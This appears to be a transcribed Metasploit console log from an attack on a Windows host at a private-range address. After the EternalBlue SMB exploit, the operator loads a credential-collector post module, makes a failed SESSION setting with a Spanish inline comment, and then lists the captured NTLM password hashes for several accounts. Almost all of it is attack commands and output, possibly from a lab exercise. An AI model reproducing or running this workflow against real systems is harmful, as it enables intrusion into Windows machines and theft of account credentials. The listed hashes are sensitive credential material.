 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/credentials/credential_collector
msf6 post(windows/gather/credentials/credential_collector) > set SESSION 1  # Asegúrate de usar el ID correcto de la sesión de Meterpreter
[-] The following options failed to validate: Value '1 # Asegúrate de usar el ID correcto de la sesión de Meterpreter' is not valid for option 'SESSION'.
SESSION =>
msf6 post(windows/gather/credentials/credential_collector) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(windows/gather/credentials/credential_collector) > creds
Credentials
===========
host          origin        service        public          private                                                            realm  private_type  JtR Form
at  cracked_password
----          ------        -------        ------          -------                                                            -----  ------------  --------
--  ----------------
192.168.1.75  192.168.1.75  445/tcp (smb)  bob             aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17         NTLM hash     nt,lm
192.168.1.75  192.168.1.75  445/tcp (smb)  HomeGroupUser$  aad3b435b51404eeaad3b435b51404ee:a5fb78631c45b1c1406ea324a945fc12         NTLM hash     nt,lm
192.168.1.75  192.168.1.75  445/tcp (smb)  master          aad3b435b51404eeaad3b435b51404ee:ed9338d46d2092c21e4680732830c03a         NTLM hash     nt,lm